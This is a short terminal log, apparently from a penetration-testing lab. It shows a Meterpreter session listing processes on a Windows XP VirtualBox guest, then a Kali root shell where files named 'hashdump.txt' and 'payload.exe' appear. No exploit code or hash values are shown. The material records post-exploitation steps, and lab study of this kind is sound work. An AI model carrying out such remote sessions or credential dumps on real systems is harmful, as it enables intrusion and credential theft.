 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
232 648 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
364 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
580 364 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
604 364 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
648 604 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
660 604 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
816 648 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\VBoxService.exe
860 648 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
948 648 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1040 648 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1088 648 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1120 648 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1456 648 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1568 648 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\alg.exe
1572 1556 explorer.exe x86 0 IE8WINXP\IEUser C:\WINDOWS\Explorer.EXE
1680 1572 VBoxTray.exe x86 0 IE8WINXP\IEUser C:\WINDOWS\system32\VBoxTray.exe
1688 1572 ctfmon.exe x86 0 IE8WINXP\IEUser C:\WINDOWS\system32\ctfmon.exe
1856 604 wpabaln.exe x86 0 IE8WINXP\IEUser C:\WINDOWS\system32\wpabaln.exe
1888 1572 cmd.exe x86 0 IE8WINXP\IEUser C:\WINDOWS\system32\cmd.exe
meterpreter >
root@kali:~# nano hashdump.txt
Use «fg» para volver a nano.
[1]+ Detenido nano hashdump.txt
root@kali:~# nano hashdu.txt
black-moon.jpg Documents hashdu.txt paros Public Templates
Desktop Downloads Music payload.exe s Videos